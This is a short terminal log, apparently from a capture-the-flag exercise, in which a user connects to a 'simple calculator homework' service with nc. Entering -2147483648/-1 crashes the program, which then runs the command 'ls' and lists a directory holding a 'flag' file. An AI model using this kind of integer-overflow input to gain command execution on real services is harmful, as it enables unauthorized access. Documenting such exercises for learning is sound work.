 ~
{18-10-13 23:57}Soha-Lolita:~ soha% nc 202.38.95.46 12008
This is my simple calculator homework
Examples: 1+1 2-3 4*5 9/5
>>> -2147483648/-1
Program crashed! You can run a program to examine:
ls
-
bin
calc
dev
flag
lib
lib32
lib64
{18-10-14 0:19}Soha-Lolita:~ soha%